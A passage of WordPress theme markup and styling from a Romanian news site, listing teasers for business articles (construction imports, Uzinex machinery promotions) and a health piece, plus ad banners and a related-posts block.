Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_530","tdc_css_class":"tdi_76_530","tdc_css_class_style":"tdi_76_530_rand_style"}';
block_tdi_76_530.td_column_number = "1";
block_tdi_76_530.block_type = "td_flex_block_1";
block_tdi_76_530.post_count = "5";
block_tdi_76_530.found_posts = "4363";
block_tdi_76_530.header_color = "";
block_tdi_76_530.ajax_pagination_infinite_stop = "";
block_tdi_76_530.max_num_pages = "873";
tdBlocksArray.push(block_tdi_76_530);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_530 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2026/01/17/ghidul-dezvoltatorului-imobiliar-2026-cum-reduci-costurile-de-constructie-cu-30-60-prin-importuri-directe-din-china-fara-rabat-la-calitate/" rel="bookmark" title="Ghidul Dezvoltatorului Imobiliar 2026: Cum Reduci Costurile de Construcție cu 30% &#8211; 60% prin Importuri Directe din China, Fără Rabat la Calitate">Ghidul Dezvoltatorului Imobiliar 2026: Cum Reduci Costurile de Construcție cu 30% &#8211; 60% prin Importuri Directe din China, Fără Rabat la Calitate</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.alternativaconstanta.ro/category/afaceri/" class="td-post-category">Afaceri</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:08:43+00:00" >ianuarie 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2026/01/17/ghidul-dezvoltatorului-imobiliar-2026-cum-reduci-costurile-de-constructie-cu-30-60-prin-importuri-directe-din-china-fara-rabat-la-calitate/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Matematica din spatele șantierului tău



În 2026, piața imobiliară din România nu mai permite erori de bugetare. Cu...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2026/01/17/ghidul-dezvoltatorului-imobiliar-2026-cum-reduci-costurile-de-constructie-cu-30-60-prin-importuri-directe-din-china-fara-rabat-la-calitate/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2026/01/12/de-ce-sectorul-de-reciclare-recomanda-solutiile-uzinex-pentru-protejarea-marjei-de-profit/" rel="bookmark" title="De ce sectorul de reciclare recomandă soluțiile Uzinex pentru protejarea marjei de profit">De ce sectorul de reciclare recomandă soluțiile Uzinex pentru protejarea marjei de profit</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.alternativaconstanta.ro/category/afaceri/" class="td-post-category">Afaceri</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:41:56+00:00" >ianuarie 12, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2026/01/12/de-ce-sectorul-de-reciclare-recomanda-solutiile-uzinex-pentru-protejarea-marjei-de-profit/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
 În contextul majorării semnificative a tarifelor de gestionare a deșeurilor intrate în vigoare în 2026, sectorul industrial și operatorii de salubritate...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2026/01/12/de-ce-sectorul-de-reciclare-recomanda-solutiile-uzinex-pentru-protejarea-marjei-de-profit/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/12/23/de-ce-recomanda-companiile-uzinex-ro-service-care-tine-productia-in-miscare/" rel="bookmark" title="De ce recomandă companiile Uzinex.ro: service care ține producția în mișcare">De ce recomandă companiile Uzinex.ro: service care ține producția în mișcare</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.alternativaconstanta.ro/category/afaceri/" class="td-post-category">Afaceri</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T16:32:22+00:00" >decembrie 23, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/12/23/de-ce-recomanda-companiile-uzinex-ro-service-care-tine-productia-in-miscare/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
În investițiile industriale, diferența dintre o achiziție reușită și un cost ascuns nu este prețul utilajului, ci service-ul. Când apare o oprire,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/12/23/de-ce-recomanda-companiile-uzinex-ro-service-care-tine-productia-in-miscare/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/12/23/managerii-de-productie-recomanda-uzinex-ro-pentru-achizitii-rapide-si-conforme-de-utilaje-industriale/" rel="bookmark" title="Managerii de producție recomandă Uzinex.ro pentru achiziții rapide și conforme de utilaje industriale">Managerii de producție recomandă Uzinex.ro pentru achiziții rapide și conforme de utilaje industriale</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.alternativaconstanta.ro/category/afaceri/" class="td-post-category">Afaceri</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:43:16+00:00" >decembrie 23, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/12/23/managerii-de-productie-recomanda-uzinex-ro-pentru-achizitii-rapide-si-conforme-de-utilaje-industriale/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Tot mai multe firme din România aleg Uzinex.ro când au nevoie de utilaje. Aleg platforma pentru selecție clară, ofertare rapidă și suport...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/12/23/managerii-de-productie-recomanda-uzinex-ro-pentru-achizitii-rapide-si-conforme-de-utilaje-industriale/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/12/22/cand-miscarea-simpla-incepe-sa-te-coste/" rel="bookmark" title="Cand miscarea simpla incepe sa te coste">Cand miscarea simpla incepe sa te coste</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.alternativaconstanta.ro/category/stiri/" class="td-post-category">Stiri</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/succes/">Succes</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T16:04:09+00:00" >decembrie 22, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/12/22/cand-miscarea-simpla-incepe-sa-te-coste/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sunt zile in care nu faci nimic iesit din comun, dar corpul reactioneaza ca si cum ai fi tras tare. Te ridici din scaun...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/12/22/cand-miscarea-simpla-incepe-sa-te-coste/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_77_42f td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_77_42f{
margin-top:80px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77_42f{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_42f{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77_42f{
margin-top:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_42f .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_77_42f .td-adspot-title{
                    display: block;
                }
</style><a href="#" class="td_spot_img_all"><img decoding="async" src="https://www.alternativaconstanta.ro/wp-content/uploads/2024/09/1723675499761600981b8fbbd13b281abfd6a29b5c-1.jpg" alt="" /></a></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_78_c9d td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_78_c9d{
margin-top:80px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_c9d{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_c9d{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_c9d{
margin-top:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_c9d .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_78_c9d .td-adspot-title{
                    display: block;
                }
</style><a href="https://www.kontento.ro" class="td_spot_img_all"><img decoding="async" src="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Banner-Kontento.ro_-scaled.jpg" alt="" /></a></div></div></div></div></div><div id="tdi_79_708" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80_0ff  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_0ff{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_80_0ff{
margin-bottom:-116px !important;
padding-top:105px !important;
padding-bottom:135px !important;
position:relative;
}

.tdi_80_0ff .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80_0ff{
margin-bottom:-109px !important;
padding-top:85px !important;
padding-bottom:120px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80_0ff{
margin-bottom:-90px !important;
padding-top:65px !important;
padding-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_0ff{
padding-top:60px !important;
padding-bottom:124px !important;
}
}

</style>
<div class="tdi_79_708_rand_style td-element-style" ><style>
.tdi_79_708_rand_style{
background-color:#0e0059 !important;
}
 </style></div><div class="vc_column tdi_82_faa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_faa{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83_e70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_e70" >
<style>

/* inline tdc_css att */

.tdi_83_e70{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_84_759 .tdm-title{
					color: #ffffff;
				}.tdi_84_759 .tdm-title{
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_759 .tdm-title{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_759 .tdm-title{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_759 .tdm-title{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_84_759"><h3 class="tdm-title tdm-title-md">Alte Știri </h3></div></div></div></div></div></div></div></div><div id="tdi_85_9be" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_86_aef  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86_aef{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_86_aef{
margin-bottom:120px !important;
padding-right:24px !important;
padding-left:24px !important;
}

.tdi_86_aef .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_aef{
margin-bottom:90px !important;
padding-right:14px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_aef{
margin-bottom:80px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86_aef{
margin-bottom:100px !important;
}
}

</style><div class="vc_column tdi_88_f64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88_f64{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_89_0fa td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_89_0fa" >
<style>

/* inline tdc_css att */

.tdi_89_0fa{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_89_0fa .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_89_0fa .entry-thumb{
					background-position: center 50%;
				}.tdi_89_0fa .td-module-container{
					flex-direction: column;
				
				    border-width: 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e6e6e6;
				
					background-color: #fcfcfc;
				
                    flex-grow: 1;
				}.tdi_89_0fa .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_89_0fa .td-module-meta-info{
					padding: 26px 22px;
				
					border-color: #eaeaea;
				}.tdi_89_0fa .td_module_wrap{
					width: 16.66666667%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
				    display: flex;
				}.tdi_89_0fa .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_89_0fa .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_89_0fa .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_89_0fa .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89_0fa .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_89_0fa .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89_0fa .td-read-more{
					display: none;
				}.tdi_89_0fa .td-post-date,
				.tdi_89_0fa .td-post-author-name span{
					display: inline-block;
				
					color: #747474;
				}.tdi_89_0fa .td-module-comments{
					display: none;
				}.tdi_89_0fa .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_89_0fa .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89_0fa .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_89_0fa .td-module-title a{
					color: #000000;
				}.tdi_89_0fa .td-post-author-name a{
					color: #747474;
				}.tdi_89_0fa .td-post-author-name:hover a{
					color: #0d42a2;
				}.tdi_89_0fa .entry-title{
					margin: 0 0 11px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_89_0fa .td-editor-date,
				.tdi_89_0fa .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_89_0fa .td-post-author-name{
				    font-weight: 400;
				}.tdi_89_0fa .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_89_0fa .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_0fa .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_89_0fa .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_89_0fa .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_89_0fa .tdb-block-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_89_0fa .td-module-container:before{
					bottom: -12px;
				}.tdi_89_0fa .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_0fa .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_0fa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_0fa .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_89_0fa .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_89_0fa .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_89_0fa .td-editor-date,
				.tdi_89_0fa .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_89_0fa .td-excerpt{
					font-size:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_0fa .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_89_0fa .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_89_0fa .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_89_0fa .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89_0fa .td-module-container:before{
					bottom: -12px;
				}.tdi_89_0fa .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_89_0fa .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_0fa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_0fa .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_89_0fa .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_89_0fa .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_89_0fa .td-editor-date,
				.tdi_89_0fa .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_0fa .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_89_0fa .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_89_0fa .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_89_0fa .td-module-container:before{
					bottom: -12px;
				}.tdi_89_0fa .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_0fa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_0fa .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89_0fa .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_89_0fa .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_89_0fa .td-editor-date,
				.tdi_89_0fa .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_89_0fa = new tdBlock();
block_tdi_89_0fa.id = "tdi_89_0fa";
block_tdi_89_0fa.atts = '{"show_author":"","show_com":"none","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAiLCJsYW5kc2NhcGUiOiI3MCJ9","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#747474","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#747474","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4xIiwiYWxsIjoiMS4yIn0=","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxIn0=","all_modules_space":"24","modules_on_row":"eyJhbGwiOiIxNi42NjY2NjY2NyUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjMzLjMzMzMzMzMzJSJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMCJ9","limit":"6","title_txt":"#000000","category_id":"","custom_title":"","related_articles_posts_limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":249,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_89_0fa","tdc_css_class":"tdi_89_0fa","tdc_css_class_style":"tdi_89_0fa_rand_style"}';
block_tdi_89_0fa.td_column_number = "3";
block_tdi_89_0fa.block_type = "tdb_single_related";
block_tdi_89_0fa.post_count = "6";
block_tdi_89_0fa.found_posts = "2032";
block_tdi_89_0fa.header_color = "";
block_tdi_89_0fa.ajax_pagination_infinite_stop = "";
block_tdi_89_0fa.max_num_pages = "339";
tdBlocksArray.push(block_tdi_89_0fa);
</script><div id=tdi_89_0fa class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
